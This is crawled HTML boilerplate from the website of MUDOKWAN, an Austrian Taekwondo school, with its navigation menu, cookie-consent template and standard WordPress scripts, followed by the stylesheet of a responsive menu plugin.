/.project-wrap --></div></div></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			

		</main><!-- #main -->
	</div><!-- #primary -->

			</div>
		</div>
	</div><!-- #content -->

			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="http://www.mudokwan.at/mudowp/mudokwan">Über MUDOKWAN</a></p>
</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="block-6" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="http://www.mudokwan.at/mudowp/ueber-dr-mosch">Über Dr. Mosch</a></p>
</aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="block-7" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="http://www.mudokwan.at/mudowp/online-anmeldung">Jetzt Mitglied werden</a></p>
</aside>				</div>
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="http://athemes.com/theme/sydney" rel="designer">Sydney</a> by aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/mudowp/*"},{"not":{"href_matches":["/mudowp/wp-*.php","/mudowp/wp-admin/*","/mudowp/wp-content/uploads/*","/mudowp/wp-content/*","/mudowp/wp-content/plugins/*","/mudowp/wp-content/themes/sydney.1.30/*","/mudowp/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.mudokwan.at/mudowp/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.mudokwan.at/mudowp/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://www.mudokwan.at/mudowp">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-755"><a href="https://www.mudokwan.at/mudowp/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://www.mudokwan.at/mudowp/warum-mudokwan/">Warum MUDOKWAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.mudokwan.at/mudowp/aktuelles/">Aktuelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1995"><a href="https://www.mudokwan.at/mudowp/mudokwan-trainingsprogramm/">Trainingsprogramm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.mudokwan.at/mudowp/trainingszeiten/">Trainingszeiten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.mudokwan.at/mudowp/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.mudokwan.at/mudowp/kurse-und-seminare/">Kurse und Seminare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.mudokwan.at/mudowp/pruefungstermine/">Prüfungstermine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://www.mudokwan.at/mudowp/pruefungsprogramm/">Prüfungsprogramm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2368"><a href="https://www.youtube.com/user/kukkiwonpr/videos">Kukkiwon Poomsae Videos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2428"><a href="https://youtube.com/channel/UChnahyfwC5F93IMw2j_H7JQ">MUDOKWAN Youtube-Kanal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-757"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/">Trainingsreisen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.mudokwan.at/mudowp/korea-2022/">Korea 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2018-zu-trainingsfreunden-in-busan/">Korea 2020 – Training mit GM Lee Kyu Hyun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2017-zur-tkd-wm-in-muju/">Korea 2017 – Zur TKD-WM in Muju</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2015/">Korea 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/china-nordkorea-suedkorea-2013/">China – Nordkorea – Südkorea 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2011/">Korea 2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-china-2010/">Korea – China 2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2009/">Korea 2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2007/">Korea 2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2005/">Korea 2005</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1566"><a href="https://www.mudokwan.at/mudowp/partner/">Partner</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://www.mudokwan.at/mudowp/mudokwan-wienerwald/">MUDOKWAN Wienerwald</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="http://www.kukkiwon.or.kr">Kukkiwon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1567"><a href="http://www.kmaa.at">Kukkiwon Masters Association Austria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="http://www.drachenkampfsport.at">Drachen Kampfsportartikel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://hanmadang.at/">Austria Hanmadang Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-764 current_page_item menu-item-has-children menu-item-1992"><a href="https://www.mudokwan.at/mudowp/mudokwan-info/" aria-current="page">Mudokwan Info &#8230;und mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://www.mudokwan.at/mudowp/der-meister-ist-allwissend/">Der Meister ist allwissend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2280"><a rel="privacy-policy" href="https://www.mudokwan.at/mudowp/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/main.min.js?ver=6.9" id="sydney-main-js"></script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
//# sourceURL=siteorigin-panels-front-styles-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mudokwan.at/mudowp/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.5" id="siteorigin-panels-front-styles-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mudokwan.at/mudowp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mudokwan.at/mudowp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.494 seconds, on 13. January 2026 @ 18:04 -->

--- FILE ---
content_type: text/css
request_url: https://www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/lxekp9ns/7nq9n.css
body_size: 1881
content:
@font-face {
font-family: wprmenu;
src: url(//www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.eot?p8o4s0);
src: url(//www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.eot?p8o4s0#iefix) format('embedded-opentype'),url(//www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.ttf?p8o4s0) format('truetype'),url(//www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.woff?p8o4s0) format('woff'),url(//www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/fonts/wprmenu.svg?p8o4s0#wprmenu) format('svg');
font-weight: 400;
font-style: normal;
}
html.wprmenu-body-fixed { overflow: inherit; }
html.wprmenu-body-fixed body {  position: fixed !important; }
#mg-wprm-wrap [class*=" icon-"], #mg-wprm-wrap [class^=icon-] {
font-family: wprmenu!important;
speak: none;
font-style: normal;
font-weight: 400;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#wprmenu_bar, #wprmenu_bar * {
margin: 0;
padding: 0;
-moz-box-sizing: border-box!important;
-webkit-box-sizing: border-box!important;
box-sizing: border-box!important;
font-family: inherit;
text-align: left;
font-size: 100%;
font-weight: 400;
}
html body div.wprm-wrapper {
z-index: 999999;
}
#wprmenu_bar img {
border: 0;
border: none;
}
.wprmenu_clear {
clear: both !important;
display: block !important;
height: 1px !important;
margin: -1px 0 0 !important;
width: 1px !important;
}
#wprmenu_bar {
position: fixed;
background: #4C656C;
padding: 10px 16px;
cursor: pointer;
overflow: hidden;
height: 42px;
z-index: 99999;
}
#wprmenu_bar .menu_title {
display: inline-block;
line-height: 35px;
position: relative;
top: -6px;
}
#wprmenu_bar .menu_title a {
display: inline-block;
position: relative;
top: 4px;
}
#wprmenu_bar .bar_logo {
border: none;
margin: 0;
padding: 0px 8px 0px 0px;
width: auto;
height: 25px;
}
#wprmenu_bar .wprmenu_icon {
margin-right: 5px;
}
#wprmenu_bar div.hamburger {
margin-top: -3px;
}
.wpr_search .wpr-search-field {
padding: 5px !important;
border: 1px solid #ccc;
max-width: 103%;
height: 35px;
outline:0;
}
.search-menu {
padding: 14px;
}
#wprmenu_bar .wprmenu_icon_menu {
color: #f2f2f2;
margin-right: 5px;
}
body {
position: relative!important;
}
body.admin-bar #wprmenu_bar {
top: 32px;
}
.admin-bar #custom_menu_icon {
margin-top: 32px;
}
#wprmenu_menu_ul .sub-menu {
padding: 0;
}
#wprmenu_menu.wprmenu_levels ul li {
display: block;
overflow: hidden;
border-bottom: 1px solid #131212;
border-top: 1px solid #474747;
position: relative;
}
#mg-wprm-wrap ul li{
margin: 0
}
#mg-wprm-wrap ul li ul li ul li.wprmenu_parent_item_li,#mg-wprm-wrap ul li ul li.wprmenu_parent_item_li {
padding-left: 0;
}
#mg-wprm-wrap ul li ul.sub-menu li {
border: none;
position: relative;
}
html body #wprmenu_menu_ul li.wprmenu_parent_item_li>ul {
margin-left: 0!important;
}
div#mg-wprm-wrap ul li span.wprmenu_icon {
font-family: 'wprmenu';
position: absolute;
right: 10px;
line-height: 38px;
padding: 24px;
}
div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before {
right: 3px;
}
div#mg-wprm-wrap ul li span.wprmenu_icon:before {
top: 3px;
}
div#mg-wprm-wrap ul li ul.sub-menu span.wprmenu_icon {
margin-left: 0;
}
div#mg-wprm-wrap form.wpr-search-form {
position: relative;
padding: 0;
margin: 0;
max-width: 600px;
width: 100%;
}
div#mg-wprm-wrap form.wpr-search-form button.wpr_submit {
position: absolute;
top: 0px;
right: 5px;
background-color: transparent;
color: #000;
width: 35px;
height: 35px;
padding: 0 8px;
border: none;
}
html body #wprmenu_menu_ul li.wprmenu_parent_item_li>ul {
padding: 0 10px;
margin: 0;
}
#mg-wprm-wrap {
z-index: 9999;
}
#mg-wprm-wrap ul li a {
text-decoration: none;
z-index: 9999;
}
.wprmenu_bar #custom_menu_icon.hamburger {
padding: 10px 9px 2px;
position: fixed;
z-index: 99999;
}
.icon_default.wprmenu_icon_par:before {
content: "\74";
position: absolute;
}
.icon_default.wprmenu_par_opened:before {
content: "\6f";
}
.wprmenu_icon {
position: relative;
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
float: left;
}
span.wprmenu_icon.wprmenu_icon_par {
top: 4px;
}
.wprmenu_icon span {
display: block;
position: absolute;
height: 4px;
background: #d3531a;
border-radius: 0;
opacity: 1;
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.wprmenu_icon.open span:nth-child(1),.wprmenu_icon.open span:nth-child(4) {
width: 0;
left: 50%;
top: 18px;
}
.wprmenu_icon span:nth-child(2),.wprmenu_icon span:nth-child(3) {
top: 9px;
}
.wprmenu_icon span:nth-child(4) {
top: 18px;
}
.wprmenu_icon.open span:nth-child(2) {
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
}
.wprmenu_icon.open span:nth-child(3) {
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
}
#mg-wprm-wrap.cbp-spmenu-right.custom .menu_title {
padding: 15px;
text-align: center;
}
#mg-wprm-wrap li.menu-item-has-children {
position: relative;
}
.admin-bar #wprmenu_menu_ul {
position: relative;
z-index: 9999;
overflow: hidden;
padding: 50px 0;
}
#mg-wprm-wrap canvas {
position: absolute;
z-index: 99;
}
#mg-wprm-wrap div.wpr_search {
padding: 13px;
}
#wprmenu_menu_ul {
padding: 0 0 50px;
margin: 0;
overflow: hidden;
}
.custom #wprmenu_menu_ul{
padding: 0 0 10px;
}
#wprmenu_menu_ul ul.sub-menu {
margin-left: 0;
}
div.wpr-clear:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
#mg-wprm-wrap li.menu-item a {
padding: 13px 14px;
}
#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
right: 10px;
padding: 20px 20px 30px;
line-height: 38px;
}
* html div.wpr-clear {
height: 1%;
}
div.wpr-clear {
display: block;
}
@media only screen and (max-width:768px) {
.admin-bar #wprmenu_menu_ul {
margin-top: 0;
}
div.wpr_search {
padding-left: 0!important;
padding-right: 0!important;
margin-left: 8px!important;
width: 92%!important;
}
#mg-wprm-wrap div.wpr_search {
margin-top: 24px;
}
}
.cbp-spmenu {
position: fixed;
overflow: auto;
height: 100%;
z-index: 9999;
}
.cbp-spmenu a {
padding: 1em;
display: block;
}
.admin-bar #mg-wprm-wrap.cbp-spmenu.custom {
top: 32px;
}
#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right {
top: 42px;
}
.admin-bar #mg-wprm-wrap.cbp-spmenu-left,.admin-bar #mg-wprm-wrap.cbp-spmenu-right {
top: 74px;
}
.admin-bar .cbp-spmenu-bottom.cbp-spmenu-open,.admin-bar .cbp-spmenu-top.cbp-spmenu-open {
top: 74px!important;
}
body.admin-bar .cbp-spmenu-bottom.custom.cbp-spmenu-open,body.admin-bar .cbp-spmenu-top.custom.cbp-spmenu-open {
top: 32px!important;
}
@media only screen and (max-width:782px) {
.admin-bar #custom_menu_icon {
margin-top: 46px;
}
body.admin-bar .cbp-spmenu-bottom.custom.cbp-spmenu-open,body.admin-bar .cbp-spmenu-top.custom.cbp-spmenu-open {
top: 46px!important;
}
.admin-bar #mg-wprm-wrap.cbp-spmenu.custom,body.admin-bar #wprmenu_bar {
top: 46px;
}
.admin-bar #mg-wprm-wrap.cbp-spmenu-left,.admin-bar #mg-wprm-wrap.cbp-spmenu-right {
top: 88px;
}
.admin-bar .cbp-spmenu-top.cbp-spmenu-open, .admin-bar .cbp-spmenu-bottom.cbp-spmenu-open {
top: 88px!important;
}
#wpr_iframe .admin-bar #mg-wprm-wrap.cbp-spmenu-left, #wpr_iframe .admin-bar #mg-wprm-wrap.cbp-spmenu-right {
top: 42px !important;
}
}
.cbp-spmenu-left {
left: -100%;
}
.cbp-spmenu-right {
right: -100%;
}
.cbp-spmenu-left.cbp-spmenu-open {
left: 0;
}
.cbp-spmenu-right.cbp-spmenu-open {
right: 0;
}
.cbp-spmenu-top {
top: -100%!important;
}
.cbp-spmenu-bottom {
top: 100%!important;
}
.cbp-spmenu-bottom.cbp-spmenu-open,.cbp-spmenu-top.cbp-spmenu-open {
top: 42px!important;
}
.cbp-spmenu-bottom.cbp-spmenu-open.custom,.cbp-spmenu-top.cbp-spmenu-open.custom {
top: 0!important;
}
.cbp-spmenu-push {
overflow-x: hidden;
position: relative;
}
.cbp-spmenu-push-toright {
left: 100%;
}
.cbp-spmenu-push-toleft {
left: -100%;
}
.cbp-spmenu-push .cbp-spmenu-top{
-webkit-transition: unset;
-moz-transition: unset;
transition: unset;
}
